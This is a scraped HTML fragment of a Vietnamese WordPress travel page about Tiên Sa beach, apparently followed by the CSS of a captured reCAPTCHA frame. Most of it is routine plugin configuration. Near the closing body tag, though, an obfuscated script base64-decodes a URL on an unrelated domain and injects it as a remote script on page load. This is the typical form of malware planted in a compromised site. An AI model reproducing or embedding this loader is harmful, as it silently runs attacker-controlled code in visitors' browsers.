var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
</script>
<script src="https://52hz.vn/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.73-1744671319" id="ez-toc-js-js"></script>
<script src="https://52hz.vn/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://52hz.vn/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://52hz.vn/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.25.2" id="e-sticky-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LfH6PAqAAAAADIQM_N7tDTsg4Fw0gtoTQSJh28o&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://52hz.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LfH6PAqAAAAADIQM_N7tDTsg4Fw0gtoTQSJh28o",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://52hz.vn/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script src="https://52hz.vn/wp-content/plugins/jet-engine/assets/lib/jet-plugins/jet-plugins.js?ver=1.1.0" id="jet-plugins-js"></script>
<script id="jet-engine-frontend-js-extra">
var JetEngineSettings = {"ajaxurl":"https://52hz.vn/wp-admin/admin-ajax.php","ajaxlisting":"https://52hz.vn/bai-bien-tien-sa/?nocache=1769051724","restNonce":"287a1761b5","hoverActionTimeout":"400","post_id":"8171"};
//# sourceURL=jet-engine-frontend-js-extra
</script>
<script src="https://52hz.vn/wp-content/plugins/jet-engine/assets/js/frontend.js?ver=3.6.4.1" id="jet-engine-frontend-js"></script>
<script src="https://52hz.vn/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.25.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://52hz.vn/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.4" id="elementor-webpack-runtime-js"></script>
<script src="https://52hz.vn/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.4" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/52hz.vn\/wp-admin\/admin-ajax.php","nonce":"ab362ec504","urls":{"assets":"https:\/\/52hz.vn\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/52hz.vn\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"vi","app_id":"748715422557519"},"lottie":{"defaultAnimationUrl":"https:\/\/52hz.vn\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://52hz.vn/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.25.2" id="elementor-pro-frontend-js"></script>
<script src="https://52hz.vn/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Chia s\u1ebb tr\u00ean Facebook","shareOnTwitter":"Chia s\u1ebb tr\u00ean Twitter","pinIt":"Ghim n\u00f3","download":"T\u1ea3i xu\u1ed1ng","downloadImage":"T\u1ea3i h\u00ecnh \u1ea3nh","fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","zoom":"Thu ph\u00f3ng","share":"Chia s\u1ebb","playVideo":"Ph\u00e1t video","previous":"Quay v\u1ec1","next":"Ti\u1ebfp theo","close":"\u0110\u00f3ng","a11yCarouselWrapperAriaLabel":"Carousel | Cu\u1ed9n ngang: M\u0169i t\u00ean Tr\u00e1i & Ph\u1ea3i","a11yCarouselPrevSlideMessage":"Slide tr\u01b0\u1edbc","a11yCarouselNextSlideMessage":"Slide ti\u1ebfp theo","a11yCarouselFirstSlideMessage":"\u0110\u00e2y l\u00e0 slide \u0111\u1ea7u ti\u00ean","a11yCarouselLastSlideMessage":"\u0110\u00e2y l\u00e0 slide cu\u1ed1i c\u00f9ng","a11yCarouselPaginationBulletMessage":"\u0110i \u0111\u1ebfn slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Ch\u1ebf \u0111\u1ed9 d\u1ecdc di \u0111\u1ed9ng","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Ch\u1ebf \u0111\u1ed9 ngang di \u0111\u1ed9ng","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet D\u1ecdc","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Ngang","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Trang r\u1ed9ng","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.25.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/52hz.vn\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/52hz.vn\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/52hz.vn\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ac7f599259"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":8171,"title":"B%C3%A3i%20Bi%E1%BB%83n%20Ti%C3%AAn%20Sa%20%C4%90%C3%A0%20N%E1%BA%B5ng%3A%20Top%206%20Tr%E1%BA%A3i%20nghi%E1%BB%87m%20kh%C3%B4ng%20n%C3%AAn%20b%E1%BB%8F%20l%E1%BB%A1","excerpt":"<p class=\"doansapo\"><strong>B\u00e3i bi\u1ec3n Ti\u00ean Sa<\/strong> s\u1edf h\u1eefu phong c\u1ea3nh non n\u01b0\u1edbc th\u01a1 m\u1ed9ng t\u1ef1a ch\u1ed1n b\u1ed3ng lai ti\u00ean c\u1ea3nh v\u1edbi d\u1ea3i \u0111\u00e1 len l\u1ecfi tr\u00ean b\u00e3i c\u00e1t d\u00e0i tr\u1eafng m\u1ecbn, v\u1edbi n\u01b0\u1edbc bi\u1ec3n xanh ng\u1eaft c\u00f9ng nh\u1eefng con s\u00f3ng y\u00ean \u1ea3, s\u1ebd cho b\u1ea1n h\u00e0ng tr\u0103m t\u1ea5m h\u00ecnh \u01b0ng \u00fd.<\/p> ","featuredImage":"https:\/\/52hz.vn\/wp-content\/uploads\/2022\/07\/52hz-bai-bien-tien-sa-1024x512.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://52hz.vn/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.4" id="elementor-frontend-js"></script>
<script src="https://52hz.vn/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.25.2" id="pro-elements-handlers-js"></script>
<script id="jet-elements-js-extra">
var jetElements = {"ajaxUrl":"https://52hz.vn/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://52hz.vn/wp-json/jet-elements-api/v1/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
//# sourceURL=jet-elements-js-extra
</script>
<script src="https://52hz.vn/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.7.4.1" id="jet-elements-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://52hz.vn/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://52hz.vn/wp-includes/js/wp-emoji-loader.min.js
</script>
			<script type="text/javascript" id="wpsp-script-frontend"></script>
			<script type='text/javascript'>
    (function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9sb29wY29uc3RydWN0LmNvbS82bGpKeGFRQ3VSNU56R3NWVERvSWxRQWh1ZFdrZThvVW1CLXp1ZlRIeUxOdw==');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');
    </script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.1 on 2026-01-22 10:15:24 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfH6PAqAAAAADIQM_N7tDTsg4Fw0gtoTQSJh28o&co=aHR0cHM6Ly81Mmh6LnZuOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=b5fbslnki6ne
body_size: 48774
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
